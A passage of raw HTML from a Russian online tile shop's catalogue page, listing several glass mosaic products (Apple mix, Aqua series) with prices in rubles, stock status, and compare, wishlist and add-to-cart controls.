                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/4377/43766693/075a3e/apple-mix.jpg" alt="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456276" title="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i3.storeland.net/1/4377/43766693/baec64/apple-mix.jpg"
                          data-id="34238041"
                          data-mod-id="84456276"
                          title="Добавить &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84456276&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i3.storeland.net/1/4377/43766693/baec64/apple-mix.jpg"
                        data-id="34238041"
                        data-mod-id="84456276"
                        title="Добавить &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84456276&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84456276&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456276" title="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456276" title="Быстрый просмотр &laquo;Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84456276"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-55770400 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="55770400" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770400" title="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/6226/62258432/075a3e/aqua-100-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg" alt="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" title="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770400" title="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/6226/62258432/baec64/aqua-100-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg"
                          data-id="18902794"
                          data-mod-id="55770400"
                          title="Добавить &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=55770400&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/6226/62258432/baec64/aqua-100-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg"
                        data-id="18902794"
                        data-mod-id="55770400"
                        title="Добавить &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=55770400&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=55770400&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770400" title="Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-100-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770400" title="Быстрый просмотр &laquo;Aqua 100 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=55770400"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154955994 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154955994" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=154955994" title="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575139/075a3e/aqua-150-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg" alt="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" title="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=154955994" title="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="267.54"><span title="268 российских рублей"><span class="num">268</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="273 российских рубля"><span class="num">273</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                          data-prodimg="https://i4.storeland.net/1/9558/95575139/baec64/aqua-150-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                          data-id="78305401"
                          data-mod-id="154955994"
                          title="Добавить &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154955994&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из Сохраненного"
                        data-prodname="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                        data-prodimg="https://i4.storeland.net/1/9558/95575139/baec64/aqua-150-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                        data-id="78305401"
                        data-mod-id="154955994"
                        title="Добавить &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное" href="/favorites/add?id=154955994&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154955994&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=154955994" title="Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-150-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=154955994" title="Быстрый просмотр &laquo;Aqua 150 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154955994"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-55770556 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="55770556" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770556" title="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/6226/62258436/075a3e/aqua-200-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg" alt="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" title="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770556" title="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="200.9"><span title="201 российский рубль"><span class="num">201</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="205 российских рублей"><span class="num">205</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/6226/62258436/baec64/aqua-200-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg"
                          data-id="18902940"
                          data-mod-id="55770556"
                          title="Добавить &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=55770556&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/6226/62258436/baec64/aqua-200-na-bumage-steklo-mozaika-seriya-econom-razmer-mm-327-327.jpg"
                        data-id="18902940"
                        data-mod-id="55770556"
                        title="Добавить &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=55770556&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=55770556&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770556" title="Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-200-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770556" title="Быстрый просмотр &laquo;Aqua 200 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=55770556"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-55770567 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="55770567" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770567" title="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2201/22001437/075a3e/aqua-300.jpg" alt="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" title="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770567" title="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="220.5"><span title="221 российский рубль"><span class="num">221</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="225 российских рублей"><span class="num">225</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i2.storeland.net/1/2201/22001437/baec64/aqua-300.jpg"
                          data-id="18902950"
                          data-mod-id="55770567"
                          title="Добавить &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
